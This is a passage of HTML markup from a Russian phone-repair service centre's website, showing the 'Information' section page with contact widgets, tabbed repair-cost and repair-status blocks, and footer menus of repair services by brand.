                <div id="comp_ff509db4ed4b20f9ee15c80205a6e243">

<div id="bxdynamic_LRbDtM_start" style="display:none"></div><div id="bxdynamic_LRbDtM_end" style="display:none"></div>
</div>
                                </div>
            
        </div>
                    <div class="call-from-site">
                <div class="h2 icon-24-bf icon-headset-mic-24">Звонок с сайта</div>
                <div class="description">Вы можете бесплатно позвонить нам через сайт.</div>
                <div>
                    <a class="btn btn-white" onclick='window.open("http://ymservice.s2.octoline.ru/widgets/callme_new.php?service_instance_id=21", "CallMe", "width=320, height=350, resizable=no, toolbar=0, status=0, location=0, directories=0, menubar=0, scrollbars=0");'>ПОЗВОНИТЬ С САЙТА</a>
                </div>
            </div>
            </div>

</div>

                             </div>
                             <div class='table-cell'>
                                <!-- Блок E-Mail-->
                                


<script type="text/javascript">
    var comp_X0lEqZ = new B1TeamYmservice_Custom_HeaderEmail({
        CHAT_TYPE: ""
    });
</script>

<div class="b1t-ymservice-custom-header-email">
    


        <div class="clickable-panel">
            <div class="context icon-24-bf icon-mail-24">
                <div class="context-text" >
                    plaza@mobile-service.ru                </div>
                <div class="action">
                    <div class="hidden-xx hidden-xs hidden-sm hidden-md">
                        <a href="javascript:void(0);">Онлайн - консультация</a>
                    </div>
                    <div class="visible-xx-block visible-xs-block visible-sm-block visible-md-block">
                        <a href="javascript:void(0);">Консультация</a>
                    </div>
                </div>
            </div>
        </div>

        <div class="popup card-shadow">
            <div class="close"></div>
            <div class="context icon-24-bf icon-mail-24">
                                    plaza@mobile-service.ru                            </div>
            <div class="clearfix"></div>
            <div class='online-chat'>
                <div class="h2 icon-24-bf icon-forum-24">Начать диалог</div>
                <div class="description-wrapper">
                    <span class="description">Спасибо, что связались с нами! Заполните, пожалуйста, небольшую форму и нажмите</span> "Начать диалог".                </div>

                <div id="bxdynamic_O9kZY3_start" style="display:none"></div><div id="bxdynamic_O9kZY3_end" style="display:none"></div>
                <div>
                    <a class="btn btn-blue open-chat">Начать диалог</a>
                </div>

            </div>
        </div>
    
</div> 
                             </div>
                             <div class='table-cell'>
                                <!-- Блок Адресов-->

                                
                                

<script type="text/javascript">
    new B1TeamYmservice_NewsList_HeaderAddress(); 
</script>

<div class="b1t-ymservice-news-list-header-adress ">
    
    <div class="clickable-panel ">
                <div class="context icon-24-bf icon-place-24">
            <div class="context-text hidden-xx hidden-xs hidden-sm hidden-md">
                630004, ул. Вокзальная магистраль, 6а            </div>
            <div class="context-text visible-xx-block visible-xs-block visible-sm-block visible-md-block">
                630004,  Вокзальная магистраль, 6а            </div>
            <div class="action">
                <div class="hidden-xx">
                    <a href="javascript:void(0);">Все адреса</a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="popup card-shadow">
        <div class="close"></div>
        <div class="h2 icon-24-bf icon-place-24">Адреса наших сервисных центров</div>
                    <div class="item last">
                
                                                        <div class="metro-wrapper">
                        <div class="metro">
                            <div class="metro-icon" style="background:##004524">
                                <table border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td>М</td>
                                    </tr>
                                </table>
                            </div>
                            м. Площадь Гарина-Михайловского                        </div>    
                    </div>
                
                <div class="address icon-24-bf icon-24-bf-19 icon-arrow-right-top-24">
					г. Новосибирск, 630004, ул. Вокзальная магистраль, 6а<br/>
                    <a href="/about-company/contacts/?ID=752647#contact_752647">Подробнее</a>
                </div>
            </div>
        		
		
        <div class="buttons-wrapper">
            <a class="btn btn-blue" href="/about-company/contacts/">Все адреса на карте</a>
        </div>
    </div>
    
</div>
                             </div>
                        </div>

                    </div>
                </div>
            </div>
        </div>
        
    </div>
    
</div>

			<!-- Узнать стоимость / Сдать в ремонт / Получить из ремонта -->
	





<div class="b1t-ymservice-custom-main-blocks ">
    <div class="container">
                
        <!-- Табы в одной строке -->
        <div class="row row-tabs-inline">
            <!-- Таб "Узнать стоимость"-->
            <div class="col-xs-4 tab-wrapper">
                                    <div class="tab" data-tab="tab-cost" id="cost">
                <div class="tab-button">
                    <div class="tab-button-icon icon-72-bf icon-cost-72"></div>
                    <div class="tab-button-icon icon-72-bf icon-72-bf-48 icon-cost-72"></div>
                    <div class="tab-button-text">
                        <table>
                            <tr>
                                <td>
                                    <div class="full-name">Узнать стоимость ремонта</div>
                                    <div class="short-name">Узнать стоимость</div>
                                    <div class="desc">Найдите свою модель и узнайте цену</div>
                                </td>
                            </tr>
                        </table>
                    </div>
                </div>
                        <div class="tab-menu" data-tab="tab-cost">
                <div class="table-row">
                    
                        
                        <div class="tab-menu-item" data-tab="tab-cost-by-model" >
                            <div class="icon-24 icon-phone-android-white-24"></div>
                            <div class="item-text-outer">
                                <div class="item-text-inner">
                                    <div class="item-text">По модели</div>
                                </div>
                            </div>

                        </div>
                    
                        
                        <div class="tab-menu-item" data-tab="tab-cost-by-breaking" >
                            <div class="icon-24 icon-settings-white-24"></div>
                            <div class="item-text-outer">
                                <div class="item-text-inner">
                                    <div class="item-text">По поломке</div>
                                </div>
                            </div>

                        </div>
                    
                        
                        <div class="tab-menu-item" data-tab="tab-cost-call" >
                            <div class="icon-24 icon-phone-forwarded-white-24"></div>
                            <div class="item-text-outer">
                                <div class="item-text-inner">
                                    <div class="item-text">Позвонить</div>
                                </div>
                            </div>

                        </div>
                    
                        
                        <div class="tab-menu-item" data-tab="tab-cost-chat" >
                            <div class="icon-24 icon-forum-white-24"></div>
                            <div class="item-text-outer">
                                <div class="item-text-inner">
                                    <div class="item-text">Онлайн - консультация</div>
                                </div>
                            </div>

                        </div>
                    
                </div>
            </div>
                        </div>
                    </div>
            <!-- Таб "Сдать в ремонт"-->
            <div class="col-xs-4 tab-wrapper">
                                    <div class="tab" data-tab="tab-repair" id="repair">
                <div class="tab-button">
                    <div class="tab-button-icon icon-72-bf icon-repair-72"></div>
                    <div class="tab-button-icon icon-72-bf icon-72-bf-48 icon-repair-72"></div>
                    <div class="tab-button-text">
                        <table>
                            <tr>
                                <td>
                                    <div class="full-name">Сдать в ремонт</div>
                                    <div class="short-name">Сдать в ремонт</div>
                                    <div class="desc">Узнать адреса сервисных центров</div>
                                </td>
                            </tr>
                        </table>
                    </div>
                </div>
                        <div class="tab-menu" data-tab="tab-repair">
                <div class="table-row">
                    
                        
                        <div class="tab-menu-item" data-tab="tab-repair-bring-into-service" >
                            <div class="icon-24 icon-place-white-24"></div>
                            <div class="item-text-outer">
                                <div class="item-text-inner">
                                    <div class="item-text">Привезти в сервис</div>
                                </div>
                            </div>

                        </div>
                    
                        
                        <div class="tab-menu-item" data-tab="tab-repair-send-request" >
                            <div class="icon-24 icon-chat-white-24"></div>
                            <div class="item-text-outer">
                                <div class="item-text-inner">
                                    <div class="item-text">Оставить заявку на ремонт</div>
                                </div>
                            </div>

                        </div>
                    
                        
                        <div class="tab-menu-item" data-tab="tab-repair-courier-call" >
                            <div class="icon-24 icon-courier-white-24"></div>
                            <div class="item-text-outer">
                                <div class="item-text-inner">
                                    <div class="item-text">Вызвать курьера</div>
                                </div>
                            </div>

                        </div>
                    
                </div>
            </div>
                        </div>
                    </div>
            <!-- Таб "Получить из ремонта"-->
            <div class="col-xs-4 tab-wrapper">
                                    <div class="tab" data-tab="tab-get" id="get">
                <div class="tab-button">
                    <div class="tab-button-icon icon-72-bf icon-get-72"></div>
                    <div class="tab-button-icon icon-72-bf icon-72-bf-48 icon-get-72"></div>
                    <div class="tab-button-text">
                        <table>
                            <tr>
                                <td>
                                    <div class="full-name">Узнать статус ремонта</div>
                                    <div class="short-name">Оплатить ремонт</div>
                                    <div class="desc">Проверить статус и оплатить ремонт</div>
                                </td>
                            </tr>
                        </table>
                    </div>
                </div>
                        <div class="tab-menu" data-tab="tab-get">
                <div class="table-row">
                    
                        
                        <div class="tab-menu-item" data-tab="tab-get-online" data-default="1">
                            <div class="icon-24 icon-info-white-24"></div>
                            <div class="item-text-outer">
                                <div class="item-text-inner">
                                    <div class="item-text">Узнать статус и оплатить</div>
                                </div>
                            </div>

                        </div>
                    
                        
                        <div class="tab-menu-item" data-tab="tab-get-phone" >
                            <div class="icon-24 icon-phone-msg-white-24"></div>
                            <div class="item-text-outer">
                                <div class="item-text-inner">
                                    <div class="item-text">Узнать статус по телефону</div>
                                </div>
                            </div>

                        </div>
                    
                </div>
            </div>
                        </div>
                    </div>
        </div>

        <!-- Меню табов (каждое меню на отдельной строке) -->
        <div class="row row-tab-menus">
            <div class="col-xs-12">
                                    <div class="tab-menu" data-tab="tab-cost">
                <div class="table-row">
                    
                        
                        <div class="tab-menu-item" data-tab="tab-cost-by-model" >
                            <div class="icon-24 icon-phone-android-white-24"></div>
                            <div class="item-text-outer">
                                <div class="item-text-inner">
                                    <div class="item-text">По модели</div>
                                </div>
                            </div>

                        </div>
                    
                        
                        <div class="tab-menu-item" data-tab="tab-cost-by-breaking" >
                            <div class="icon-24 icon-settings-white-24"></div>
                            <div class="item-text-outer">
                                <div class="item-text-inner">
                                    <div class="item-text">По поломке</div>
                                </div>
                            </div>

                        </div>
                    
                        
                        <div class="tab-menu-item" data-tab="tab-cost-call" >
                            <div class="icon-24 icon-phone-forwarded-white-24"></div>
                            <div class="item-text-outer">
                                <div class="item-text-inner">
                                    <div class="item-text">Позвонить</div>
                                </div>
                            </div>

                        </div>
                    
                        
                        <div class="tab-menu-item" data-tab="tab-cost-chat" >
                            <div class="icon-24 icon-forum-white-24"></div>
                            <div class="item-text-outer">
                                <div class="item-text-inner">
                                    <div class="item-text">Онлайн - консультация</div>
                                </div>
                            </div>

                        </div>
                    
                </div>
            </div>
                                                <div class="tab-menu" data-tab="tab-repair">
                <div class="table-row">
                    
                        
                        <div class="tab-menu-item" data-tab="tab-repair-bring-into-service" >
                            <div class="icon-24 icon-place-white-24"></div>
                            <div class="item-text-outer">
                                <div class="item-text-inner">
                                    <div class="item-text">Привезти в сервис</div>
                                </div>
                            </div>

                        </div>
                    
                        
                        <div class="tab-menu-item" data-tab="tab-repair-send-request" >
                            <div class="icon-24 icon-chat-white-24"></div>
                            <div class="item-text-outer">
                                <div class="item-text-inner">
                                    <div class="item-text">Оставить заявку на ремонт</div>
                                </div>
                            </div>

                        </div>
                    
                        
                        <div class="tab-menu-item" data-tab="tab-repair-courier-call" >
                            <div class="icon-24 icon-courier-white-24"></div>
                            <div class="item-text-outer">
                                <div class="item-text-inner">
                                    <div class="item-text">Вызвать курьера</div>
                                </div>
                            </div>

                        </div>
                    
                </div>
            </div>
                                                <div class="tab-menu" data-tab="tab-get">
                <div class="table-row">
                    
                        
                        <div class="tab-menu-item" data-tab="tab-get-online" data-default="1">
                            <div class="icon-24 icon-info-white-24"></div>
                            <div class="item-text-outer">
                                <div class="item-text-inner">
                                    <div class="item-text">Узнать статус и оплатить</div>
                                </div>
                            </div>

                        </div>
                    
                        
                        <div class="tab-menu-item" data-tab="tab-get-phone" >
                            <div class="icon-24 icon-phone-msg-white-24"></div>
                            <div class="item-text-outer">
                                <div class="item-text-inner">
                                    <div class="item-text">Узнать статус по телефону</div>
                                </div>
                            </div>

                        </div>
                    
                </div>
            </div>
                        </div>
        </div>

        <!-- Табы + контент (каждый таб на отдельной строке) -->
        <div class="row row-tabs-by-rows">

            <!-- Таб "Узнать стоимость"-->
            <div class="col-sm-12 tab-wrapper">
                                    <div class="tab" data-tab="tab-cost" id="cost">
                <div class="tab-button">
                    <div class="tab-button-icon icon-72-bf icon-cost-72"></div>
                    <div class="tab-button-icon icon-72-bf icon-72-bf-48 icon-cost-72"></div>
                    <div class="tab-button-text">
                        <table>
                            <tr>
                                <td>
                                    <div class="full-name">Узнать стоимость ремонта</div>
                                    <div class="short-name">Узнать стоимость</div>
                                    <div class="desc">Найдите свою модель и узнайте цену</div>
                                </td>
                            </tr>
                        </table>
                    </div>
                </div>
                        <div class="tab-menu" data-tab="tab-cost">
                <div class="table-row">
                    
                        
                        <div class="tab-menu-item" data-tab="tab-cost-by-model" >
                            <div class="icon-24 icon-phone-android-white-24"></div>
                            <div class="item-text-outer">
                                <div class="item-text-inner">
                                    <div class="item-text">По модели</div>
                                </div>
                            </div>

                        </div>
                    
                        
                        <div class="tab-menu-item" data-tab="tab-cost-by-breaking" >
                            <div class="icon-24 icon-settings-white-24"></div>
                            <div class="item-text-outer">
                                <div class="item-text-inner">
                                    <div class="item-text">По поломке</div>
                                </div>
                            </div>

                        </div>
                    
                        
                        <div class="tab-menu-item" data-tab="tab-cost-call" >
                            <div class="icon-24 icon-phone-forwarded-white-24"></div>
                            <div class="item-text-outer">
                                <div class="item-text-inner">
                                    <div class="item-text">Позвонить</div>
                                </div>
                            </div>

                        </div>
                    
                        
                        <div class="tab-menu-item" data-tab="tab-cost-chat" >
                            <div class="icon-24 icon-forum-white-24"></div>
                            <div class="item-text-outer">
                                <div class="item-text-inner">
                                    <div class="item-text">Онлайн - консультация</div>
                                </div>
                            </div>

                        </div>
                    
                </div>
            </div>
                        </div>
                    </div>

            <div class="col-sm-12 tab-content" id="tab-cost">

                <!-- Контент "По модели" -->
                <div class="tab-content-item" id="tab-cost-by-model">
                    

<script type="text/javascript">
    new B1TeamYmservice_Custom_MainBlocksTabCostByModel({
        AJAX_PAGE: '/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks-tab-cost-by-model/ajax.php'
    });
</script>

<div class="b1t-ymservice-ymservice-custom-main-blocks-tab-cost-by-model">
    <div class="progress">
        <div class="progress-bar-indeterminate"></div>
    </div>
    <div class="b1t-ymservice-ajax-error">
        <span class="errortext">Возникли проблемы при загрузке данных, пожалуйста повторите Ваш запрос позднее.</span>
        <a href="javascript:void(0)" class="ajax-reload">Обновить.</a>
    </div>
</div>
                </div>

                <!-- Контент "По поломке" -->
                <div class="tab-content-item" id="tab-cost-by-breaking">
                    

<script type="text/javascript">
    new B1TeamYmservice_Custom_MainBlocksTabCostByBreaking({
        AJAX_PAGE: '/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks-tab-cost-by-breaking/ajax.php'
    });
</script>

<div class="b1t-ymservice-ymservice-custom-main-blocks-tab-cost-by-breaking">
    <div class="progress">
        <div class="progress-bar-indeterminate"></div>
    </div>
    <div class="b1t-ymservice-ajax-error">
        <span class="errortext">Возникли проблемы при загрузке данных, пожалуйста повторите Ваш запрос позднее.</span>
        <a href="javascript:void(0)" class="ajax-reload">Обновить.</a>
    </div>
</div>
                </div>

                <!-- Контент "Позвонить" -->
                <div class="tab-content-item" id="tab-cost-call">
                    

<script type="text/javascript">
    new B1TeamYmservice_Custom_MainBlocksTabCostCall({
        AJAX_PAGE: '/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks-tab-cost-call/ajax.php'
    });
</script>

<div class="b1t-ymservice-ymservice-custom-main-blocks-tab-cost-call">
    <div class="progress">
        <div class="progress-bar-indeterminate"></div>
    </div>
    <div class="b1t-ymservice-ajax-error">
        <span class="errortext">Возникли проблемы при загрузке данных, пожалуйста повторите Ваш запрос позднее.</span>
        <a href="javascript:void(0)" class="ajax-reload">Обновить.</a>
    </div>
</div>
                </div>

                <!-- Контент "Консультация" -->
                <div class="tab-content-item" id="tab-cost-chat">
                    

<script type="text/javascript">
    new B1TeamYmservice_Custom_MainBlocksTabCostChat({
        AJAX_PAGE: '/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks-tab-cost-chat/ajax.php'
    });
</script>

<div class="b1t-ymservice-ymservice-custom-main-blocks-tab-cost-chat">
    <div class="progress">
        <div class="progress-bar-indeterminate"></div>
    </div>
    <div class="b1t-ymservice-ajax-error">
        <span class="errortext">Возникли проблемы при загрузке данных, пожалуйста повторите Ваш запрос позднее.</span>
        <a href="javascript:void(0)" class="ajax-reload">Обновить.</a>
    </div>
</div>
                </div>



            </div>

            <!-- Таб "Сдать в ремонт"-->
            <div class="col-sm-12 tab-wrapper">
                                    <div class="tab" data-tab="tab-repair" id="repair">
                <div class="tab-button">
                    <div class="tab-button-icon icon-72-bf icon-repair-72"></div>
                    <div class="tab-button-icon icon-72-bf icon-72-bf-48 icon-repair-72"></div>
                    <div class="tab-button-text">
                        <table>
                            <tr>
                                <td>
                                    <div class="full-name">Сдать в ремонт</div>
                                    <div class="short-name">Сдать в ремонт</div>
                                    <div class="desc">Узнать адреса сервисных центров</div>
                                </td>
                            </tr>
                        </table>
                    </div>
                </div>
                        <div class="tab-menu" data-tab="tab-repair">
                <div class="table-row">
                    
                        
                        <div class="tab-menu-item" data-tab="tab-repair-bring-into-service" >
                            <div class="icon-24 icon-place-white-24"></div>
                            <div class="item-text-outer">
                                <div class="item-text-inner">
                                    <div class="item-text">Привезти в сервис</div>
                                </div>
                            </div>

                        </div>
                    
                        
                        <div class="tab-menu-item" data-tab="tab-repair-send-request" >
                            <div class="icon-24 icon-chat-white-24"></div>
                            <div class="item-text-outer">
                                <div class="item-text-inner">
                                    <div class="item-text">Оставить заявку на ремонт</div>
                                </div>
                            </div>

                        </div>
                    
                        
                        <div class="tab-menu-item" data-tab="tab-repair-courier-call" >
                            <div class="icon-24 icon-courier-white-24"></div>
                            <div class="item-text-outer">
                                <div class="item-text-inner">
                                    <div class="item-text">Вызвать курьера</div>
                                </div>
                            </div>

                        </div>
                    
                </div>
            </div>
                        </div>
                    </div>

            <div class="col-sm-12 tab-content" id="tab-repair">

                <!-- Контент "Привезти в сервис" -->
                <div class="tab-content-item" id="tab-repair-bring-into-service">
                    

<script type="text/javascript">
    new B1TeamYmservice_Custom_MainBlocksTabRepairBringIntoService({
        AJAX_PAGE: '/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks-tab-repair-bring-into-service/ajax.php'
    });
</script>

<div class="b1t-ymservice-ymservice-custom-main-blocks-tab-repair-bring-into-service">
    <div class="progress">
        <div class="progress-bar-indeterminate"></div>
    </div>
    <div class="b1t-ymservice-ajax-error">
        <span class="errortext">Возникли проблемы при загрузке данных, пожалуйста повторите Ваш запрос позднее.</span>
        <a href="javascript:void(0)" class="ajax-reload">Обновить.</a>
    </div>
</div>
                </div>

                <!-- Контент "Оставить заявку на ремонт" -->
                <div class="tab-content-item" id="tab-repair-send-request">
                    

<script type="text/javascript">
    new B1TeamYmservice_Custom_MainBlocksTabRepairSendRequest({
        AJAX_PAGE: '/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks-tab-repair-send-request/ajax.php'
    });
</script>

<div class="b1t-ymservice-ymservice-custom-main-blocks-tab-repair-send-request">
    <div class="progress">
        <div class="progress-bar-indeterminate"></div>
    </div>
    <div class="b1t-ymservice-ajax-error">
        <span class="errortext">Возникли проблемы при загрузке данных, пожалуйста повторите Ваш запрос позднее.</span>
        <a href="javascript:void(0)" class="ajax-reload">Обновить.</a>
    </div>
</div>
                </div>

                <!-- Контент "Вызвать курьера" -->
                <div class="tab-content-item" id="tab-repair-courier-call">
                    

<script type="text/javascript">
    new B1TeamYmservice_Custom_MainBlocksTabRepairCourierCall({
        AJAX_PAGE: '/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks-tab-repair-courier-call/ajax.php'
    });
</script>

<div class="b1t-ymservice-ymservice-custom-main-blocks-tab-repair-courier-call">
    <div class="progress">
        <div class="progress-bar-indeterminate"></div>
    </div>
    <div class="b1t-ymservice-ajax-error">
        <span class="errortext">Возникли проблемы при загрузке данных, пожалуйста повторите Ваш запрос позднее.</span>
        <a href="javascript:void(0)" class="ajax-reload">Обновить.</a>
    </div>
</div>
                </div>



            </div>

            <!-- Таб "Получить из ремонта"-->
            <div class="col-sm-12 tab-wrapper">
                                    <div class="tab" data-tab="tab-get" id="get">
                <div class="tab-button">
                    <div class="tab-button-icon icon-72-bf icon-get-72"></div>
                    <div class="tab-button-icon icon-72-bf icon-72-bf-48 icon-get-72"></div>
                    <div class="tab-button-text">
                        <table>
                            <tr>
                                <td>
                                    <div class="full-name">Узнать статус ремонта</div>
                                    <div class="short-name">Оплатить ремонт</div>
                                    <div class="desc">Проверить статус и оплатить ремонт</div>
                                </td>
                            </tr>
                        </table>
                    </div>
                </div>
                        <div class="tab-menu" data-tab="tab-get">
                <div class="table-row">
                    
                        
                        <div class="tab-menu-item" data-tab="tab-get-online" data-default="1">
                            <div class="icon-24 icon-info-white-24"></div>
                            <div class="item-text-outer">
                                <div class="item-text-inner">
                                    <div class="item-text">Узнать статус и оплатить</div>
                                </div>
                            </div>

                        </div>
                    
                        
                        <div class="tab-menu-item" data-tab="tab-get-phone" >
                            <div class="icon-24 icon-phone-msg-white-24"></div>
                            <div class="item-text-outer">
                                <div class="item-text-inner">
                                    <div class="item-text">Узнать статус по телефону</div>
                                </div>
                            </div>

                        </div>
                    
                </div>
            </div>
                        </div>
                    </div>

            <div class="col-sm-12 tab-content" id="tab-get">

                <!-- Контент "Узнать статус онлайн" -->
                <div class="tab-content-item" id="tab-get-online">
                    

<script type="text/javascript">
    new B1TeamYmservice_Custom_MainBlocksTabGetOnline({
        AJAX_PAGE: '/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks-tab-get-online/ajax.php'
    });
</script>

<div class="b1t-ymservice-ymservice-custom-main-blocks-tab-get-online">
    <div class="progress">
        <div class="progress-bar-indeterminate"></div>
    </div>
    <div class="b1t-ymservice-ajax-error">
        <span class="errortext">Возникли проблемы при загрузке данных, пожалуйста повторите Ваш запрос позднее.</span>
        <a href="javascript:void(0)" class="ajax-reload">Обновить.</a>
    </div>
</div>
                </div>

                <!-- Контент "Узнать статус по телефону" -->
                <div class="tab-content-item" id="tab-get-phone">
                    

<script type="text/javascript">
    new B1TeamYmservice_Custom_MainBlocksTabGetPhone({
        AJAX_PAGE: '/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks-tab-get-phone/ajax.php'
    });
</script>

<div class="b1t-ymservice-ymservice-custom-main-blocks-tab-get-phone">
    <div class="progress">
        <div class="progress-bar-indeterminate"></div>
    </div>
    <div class="b1t-ymservice-ajax-error">
        <span class="errortext">Возникли проблемы при загрузке данных, пожалуйста повторите Ваш запрос позднее.</span>
        <a href="javascript:void(0)" class="ajax-reload">Обновить.</a>
    </div>
</div>
                </div>
            </div>
        </div>
    </div>


</div>
<script>
    $('[data-action="tab-repair-courier-call"]').on("click", function() {
        $('[data-tab="tab-repair-courier-call"]').click();
    })
    $('[data-action="tab-repair-send-request"]').on("click", function() {
        $('[data-tab="tab-repair-send-request"]').click();
    })
</script>
<script type="text/javascript">
    new B1TeamYmservice_Custom_MainBlocks({
        TAB: '',
        TAB_ITEM: ''    });
</script>

			            <div class="container">
                <div class='row'>
                    <div class='col-xs-12'>
        
			<div class='b1t-ymservice-breadcrumb-default' itemscope itemtype='https://schema.org/BreadcrumbList'><div class='item first white' id='b1t-ymservice-breadcrumb-default-item-0' ><div itemprop='itemListElement' itemscope itemtype='https://schema.org/ListItem' ><a itemprop='item'   href="/"><span itemprop='name'>Главная</span><div class='icon-24 icon-24-19 icon-home-24'></div></a><meta itemprop='position' content='1' /></div></div><div class='item white last' id='b1t-ymservice-breadcrumb-default-item-1' ><div itemprop='itemListElement' itemscope itemtype='https://schema.org/ListItem'  ><a  class="link_no-href" title='Информация' itemprop='item'  ><span itemprop='name'>Информация</span></a><meta itemprop='position' content='2' /></div></div>    <div class='clearfix'></div></div><div style="display:none">/information/</div>
			
			

			
			
			


							            
                            <h1 >Информация</h1>
                        
                        
                    			
			               
			            			            <div class="b1t-ymservice-block no-hover-shadow">  
        
			Раздел с полезной информацией для клиентов сервисного центра.
Выберите нужный пункт в меню выше.
            </div>
                            </div>
                </div>
            </div>
        
</div> <!-- content -->




<footer class="footer">
	


<script type="text/javascript">
    new B1TeamYmservice_Custom_Footer();
</script>

<div class="b1t-ymservice-custom-footer">
    <!-- Первый блок (Лого, меню, контакты)-->
    <div class="footer-block-1">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    
                    <div class="row">

                        <!-- Лого -->
                        <div class="col-md-3 col-sm-4 hidden-xs hidden-xx">
                            <div class="logo">
                                                                    <a href="/">
                                                                                                    <img class="logo-1x" style="max-width: 50%" alt="Твой мобильный сервис" src="/bitrix/templates/ymservice/themes/ymservice/images/logo-header-1x.png" title="Твой мобильный сервис">
                                    <img class="logo-2x" style="max-width: 50%" alt="Твой мобильный сервис" src="/bitrix/templates/ymservice/themes/ymservice/images/logo-header-2x.png" title="Твой мобильный сервис">
                                                                                                    </a>
                                                            </div>
                            <div class="about">
                                ТВОЙ МОБИЛЬНЫЙ СЕРВИС<br>
 Сервисный центр Samsung, Huawei и Iridium в Москве                            </div>
                            <div id="bx-composite-banner"></div>
                        </div>

                        <!-- Меню 1, 2 -->
                        <div class="col-md-2 col-sm-4 hidden-xs hidden-xx">

                            

    <div class="b1t-ymservice-menu-bootom">
        
        <div class="title">
                            <a href="/about-company/" title="О компании">
                        О компании                           </a>
              
        </div>
        
                
                    
                        <div class="item"><a href="/information/news/" title="Новости">Новости</a></div>
            
        
                
                        <div class="item"><a href="/about-company/partnership/" title="Сотрудничество">Сотрудничество</a></div>
            
        
                
                        <div class="item"><a href="/about-company/reviews/" title="Отзывы клиентов">Отзывы клиентов</a></div>
            
        
                
                        <div class="item"><a href="/about-company/contacts/" title="Контакты">Контакты</a></div>
            
        
                
    </div>


                            

    <div class="b1t-ymservice-menu-bootom">
        
        <div class="title">
                        Информация              
        </div>
        
                
                    
                        <div class="item"><a href="/services/warranty-repair/" title="Гарантийная политика">Гарантийная политика</a></div>
            
        
                
                        <div class="item"><a href="/information/rules/" title="Правила ремонта">Правила ремонта</a></div>
            
        
                
                        <div class="item"><a href="/information/faq/" title="Вопрос-Ответ">Вопрос-Ответ</a></div>
            
        
                
                        <div class="item"><a href="/information/articles/" title="Интересные статьи">Интересные статьи</a></div>
            
        
                
                        <div class="item"><a href="/oferta/" title="Договор оферты">Договор оферты</a></div>
            
        
                
    </div>


                        </div>

                        <!-- Меню 3, 4 -->
                        <div class="col-md-2 col-sm-4 hidden-xs hidden-xx">

                            

    <div class="b1t-ymservice-menu-bootom">
        
        <div class="title">
                        Услуги              
        </div>
        
                
                    
                        <div class="item"><a href="/?MAIN_TAB=repair&MAIN_TAB_ITEM=repair-send-request" title="Электронная заявка">Электронная заявка</a></div>
            
        
                
                        <div class="item"><a href="/services/express-repair/" title="Экспресс ремонт">Экспресс ремонт</a></div>
            
        
                
                        <div class="item"><a href="https://plaza.ymservice.ru" title="Ремонт Samsung">Ремонт Samsung</a></div>
            
        
                
                        <div class="item"><a href="/services/paid-repair/huawei/" title="Ремонт Huawei">Ремонт Huawei</a></div>
            
        
                
                        <div class="item"><a href="https://apple.ymservice.ru/services/paid-repair/apple/" title="Ремонт Apple">Ремонт Apple</a></div>
            
        
                
                        <div class="item"><a href="/services/paid-repair/xiaomi/" title="Ремонт Xiaomi">Ремонт Xiaomi</a></div>
            
        
                
                        <div class="item"><a href="/services/paid-repair/iridium/" title="Ремонт Iridium">Ремонт Iridium</a></div>
            
        
                
    </div>


                            

    <div class="b1t-ymservice-menu-bootom">
        
        <div class="title">
                            <a href="/services/paid-repair/" title="Стоимость ремонта">
                        Стоимость ремонта                           </a>
              
        </div>
        
                
                    
                        <div class="item"><a href="/defects/" title="Частые неисправности">Частые неисправности</a></div>
            
        
                
                        <div class="item"><a href="/services/" title="Все модели">Все модели</a></div>
            
        
                
    </div>


                        </div>

                        <!-- Меню мобильное -->
                        <div class="col-xs-12 col-xx-12 visible-xs-block visible-xx-block">
                            <div class="footer-menu-mobile">
                                <div class="sub-menu-btn">
                                    <div class="sub-menu-btn-text">Меню</div>
                                    <div class="smb">
                                        <span class="layer"></span>
                                    </div>
                                </div>
                                <ul class="level-1">
                                    

    <li class="level-1">
        <div class="text">
            
            <table>
                <tr>
                    <td>
                                                    <a href="/about-company/">
                                                О компании                                                   </a>
                          
                    </td>
                </tr>
            </table>  
            
                            <div class="tail"></div>
                    </div>
        
                    <ul class="level-2">

                
                    
                                    
                    <li class="level-2">
                        <div class="text">
                            <table>
                                <tr>
                                    <td>
                                        <a href="/information/news/">Новости</a>
                                    </td>
                                </tr>
                            </table>
                        </div>
                    </li>

                
                                    
                    <li class="level-2">
                        <div class="text">
                            <table>
                                <tr>
                                    <td>
                                        <a href="/about-company/partnership/">Сотрудничество</a>
                                    </td>
                                </tr>
                            </table>
                        </div>
                    </li>

                
                                    
                    <li class="level-2">
                        <div class="text">
                            <table>
                                <tr>
                                    <td>
                                        <a href="/about-company/reviews/">Отзывы клиентов</a>
                                    </td>
                                </tr>
                            </table>
                        </div>
                    </li>

                
                                    
                    <li class="level-2">
                        <div class="text">
                            <table>
                                <tr>
                                    <td>
                                        <a href="/about-company/contacts/">Контакты</a>
                                    </td>
                                </tr>
                            </table>
                        </div>
                    </li>

                
            </ul>
            </li>


                                    

    <li class="level-1">
        <div class="text">
            
            <table>
                <tr>
                    <td>
                                                Информация                          
                    </td>
                </tr>
            </table>  
            
                            <div class="tail"></div>
                    </div>
        
                    <ul class="level-2">

                
                    
                                    
                    <li class="level-2">
                        <div class="text">
                            <table>
                                <tr>
                                    <td>
                                        <a href="/services/warranty-repair/">Гарантийная политика</a>
                                    </td>
                                </tr>
                            </table>
                        </div>
                    </li>

                
                                    
                    <li class="level-2">
                        <div class="text">
                            <table>
                                <tr>
                                    <td>
                                        <a href="/information/rules/">Правила ремонта</a>
                                    </td>
                                </tr>
                            </table>
                        </div>
                    </li>

                
                                    
                    <li class="level-2">
                        <div class="text">
                            <table>
                                <tr>
                                    <td>
                                        <a href="/information/faq/">Вопрос-Ответ</a>
                                    </td>
                                </tr>
                            </table>
                        </div>
                    </li>

                
                                    
                    <li class="level-2">
                        <div class="text">
                            <table>
                                <tr>
                                    <td>
                                        <a href="/information/articles/">Интересные статьи</a>
                                    </td>
                                </tr>
                            </table>
                        </div>
                    </li>

                
                                    
                    <li class="level-2">
                        <div class="text">
                            <table>
                                <tr>
                                    <td>
